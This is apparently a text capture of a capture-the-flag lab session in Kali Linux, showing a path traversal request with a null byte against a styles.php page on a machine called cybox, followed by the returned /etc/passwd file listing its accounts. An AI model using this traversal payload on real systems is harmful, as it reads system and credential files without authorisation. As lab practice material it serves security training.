 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../../../etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 cybox:x:1000:1000:cybox,,,:/home/cybox:/bin/bash
30 mysql:x:1001:1001::/home/mysql:
31 postfix:x:111:118::/var/spool/postfix:/bin/false
32 courier:x:112:120::/var/lib/courier:/bin/false
33 ftp:x:113:121:ftp daemon,,,:/srv/ftp:/bin/false
34 admin:x:1002:1002::/home/admin:/bin/bash
35 nadie:x:1003:1003::/home/nadie:/bin/bash
36